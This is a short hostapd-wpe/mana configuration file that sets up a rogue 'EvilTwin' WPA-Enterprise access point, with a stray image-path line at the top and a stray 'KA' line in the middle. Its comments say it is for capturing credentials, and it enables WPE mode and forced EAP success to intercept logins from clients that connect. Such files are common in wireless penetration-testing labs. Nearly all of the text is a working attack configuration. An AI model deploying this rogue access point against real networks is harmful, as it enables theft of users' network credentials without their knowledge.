 ##configuring specifications of Access Point
interface=wlan1
ssid=EvilTwin
hw_mode=g
channel=11
wpa=3
wpa_key_mgmt=WPA-EAP
wpa_pairwise=TKIP CCMP
auth_algs=3
##configuring 802.1x authentication
ieee8021x=1
eapol_key_index_workaround=0
eap_server=1
##hostapd-wpe permission files
eap_user_file=/etc/hostapd-wpe/hostapd-wpe.eap_user
ca_cert=/etc/hostapd-wpe/certs/ca.pem
server_cert=/etc/hostapd-wpe/certs/server.pem
private_key=/etc/hostapd-wpe/certs/server.key
private_key_passwd=whatever
dh_file=/etc/hostapd-wpe/certs/dh
KA
##Allows capturing of credentials
mana_wpe=1 ##Enabling WPE mode for successful credential interception
mana_eapsuccess=1 ##Enable EAP successful messages